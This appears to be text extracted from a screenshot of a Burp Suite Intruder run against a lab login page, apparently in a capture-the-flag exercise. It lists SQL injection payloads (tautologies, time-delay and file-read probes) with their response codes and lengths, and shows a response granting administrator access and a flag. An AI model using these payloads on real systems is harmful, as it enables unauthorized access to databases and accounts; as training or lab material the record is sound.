 Attack Save Columns 3. Intruder attack of http://192.168.149.136:12000 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
102 ' or 0=0 # 200 1500 Linkfinder
114 ' or 1=1-- 200 1500 Linkfinder
121 ' or 1=1 or ''=' 200 1500 Linkfinder
192 x' or 1=1 or 'x'='y 200 1500 Linkfinder
2 <>"'%;)(&+ 200 1846 Linkfinder
9 ' 200 1846 Linkfinder
25 1 waitfor delay '0:0:10'-- 200 1846 Linkfinder
27 '%20or%201=1 200 1846 Linkfinder
28 ')%20or%20('x'='x 200 1846 Linkfinder
31 %20'sleep%2050' 200 1846 Linkfinder
36 %27%20or%201=1 200 1846 Linkfinder
46 a' 200 1846 Linkfinder
48 ' and 1=( if((load_file(char(110 200 1846 Linkfinder
Request Response
Pretty Raw Hex Render MarkInfo \n
27
28 .corb-login-length { width: 500px;}
29 .corb-submit { position: relative; left: auto; right: -420px;}
30 .corb-flag { color: #0F0; }
31 .corb-alert { margin-top: 20px; }
32 </style>
33 </head>
34 <body class="corb-body container-fluid">
35 <div class="centered">
36 <h1 class="corb-flag">Welcome administrator! Here's some green text for you.</h1>
37 <h1 class="corb-flag">FLAG-a1e8c4268f2f673b5df74c953c16969d</h1>
38 </div>
39
40 <script
41 src="https://code.jquery.com/jquery-3.1.1.min.js"
42 integrity="sha256-hVVnYaiADRTO2PzUGmuLJr8BLUSjGIZsDYGmIJLv2b8="
43 crossorigin="anonymous"></script>
Search... 0 matches
Finished